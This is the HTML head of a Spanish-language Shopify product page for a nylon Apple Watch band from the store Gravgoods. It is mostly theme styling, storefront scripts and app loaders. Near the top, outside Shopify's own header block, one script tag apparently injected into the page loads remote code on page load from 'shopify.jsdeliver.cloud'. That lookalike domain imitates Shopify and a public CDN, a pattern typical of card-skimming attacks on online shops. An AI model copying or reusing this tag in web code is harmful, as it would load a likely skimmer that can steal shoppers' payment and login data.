

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/es/products/nylon-sport-band
body_size: 43460
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/es/products/nylon-sport-band">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Banda deportiva de nylon
 &ndash; Gravgoods</title>

    
      <meta name="description" content="La correa deportiva de nailon para el Apple Watch tiene un diseño único de cuerda que resulta muy cómodo y robusto. Pensando en la comodidad, la correa del Apple Watch tiene un cierre ajustable para adaptarse a cualquier tamaño de muñeca. La correa de nylon con textura se ajusta perfectamente a tu muñeca para que puedas aprovechar el día. Fabricada en nylon suave y resistente Talla única para">
    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/es/products/nylon-sport-band">
<meta property="og:title" content="Banda deportiva de nylon">
<meta property="og:type" content="product">
<meta property="og:description" content="La correa deportiva de nailon para el Apple Watch tiene un diseño único de cuerda que resulta muy cómodo y robusto. Pensando en la comodidad, la correa del Apple Watch tiene un cierre ajustable para adaptarse a cualquier tamaño de muñeca. La correa de nylon con textura se ajusta perfectamente a tu muñeca para que puedas aprovechar el día. Fabricada en nylon suave y resistente Talla única para"><meta property="og:image" content="http://gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Banda deportiva de nylon">
<meta name="twitter:description" content="La correa deportiva de nailon para el Apple Watch tiene un diseño único de cuerda que resulta muy cómodo y robusto. Pensando en la comodidad, la correa del Apple Watch tiene un cierre ajustable para adaptarse a cualquier tamaño de muñeca. La correa de nylon con textura se ajusta perfectamente a tu muñeca para que puedas aprovechar el día. Fabricada en nylon suave y resistente Talla única para">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/products/nylon-sport-band">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/products/nylon-sport-band">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/products/nylon-sport-band">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/products/nylon-sport-band">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/products/nylon-sport-band">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/products/nylon-sport-band">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/products/nylon-sport-band">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/products/nylon-sport-band">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/products/nylon-sport-band">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/products/nylon-sport-band">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/products/nylon-sport-band">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/products/nylon-sport-band">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/products/nylon-sport-band">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/products/nylon-sport-band">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/products/nylon-sport-band">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/products/nylon-sport-band">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/products/nylon-sport-band">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/products/nylon-sport-band">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/products/nylon-sport-band">
<link rel="alternate" type="application/json+oembed" href="https://gravgoods.com/es/products/nylon-sport-band.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_WyOlUs-o.es.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DPIzVVvN.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_WyOlUs-o.es.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DPIzVVvN.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_rmK0axmV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_ZaR7zFve.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-button":["modules/v2/client.shop-button_DtKRgnFY.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CD08217J.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B42Q2JHR.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BhL87v9O.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CFAE-OH8.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_x3Sl_UWF.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DwzgN7WB.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_l0dYgp_m.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CqSuJy7r.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CwKmoEcx.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_De9xQpTV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login":["modules/v2/client.shop-login_DZKlOsWP.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_WyOlUs-o.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"830f09a2-f550-43a9-a7b8-e911e464c848-1768658915","pageurl":"gravgoods.com\/es\/products\/nylon-sport-band","u":"d4d1aec89e5f","p":"product","rtyp":"product","rid":7222029058210};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?1808"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
